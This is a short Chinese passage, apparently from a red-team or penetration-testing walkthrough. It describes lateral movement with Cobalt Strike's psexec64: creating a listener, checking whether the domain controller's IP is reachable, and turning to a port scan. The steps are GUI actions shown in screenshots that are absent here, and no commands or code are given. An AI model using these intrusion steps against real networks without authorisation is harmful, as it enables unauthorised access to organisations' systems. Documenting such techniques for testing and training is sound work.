
接下来,使用CS自带的psexec64进行横向移动上线。
首先,创建一个监听
 |
|---|
然后,点击这个靶心,看域控的IP是否存在。
 |
|---|
不存在,先进行端口扫描
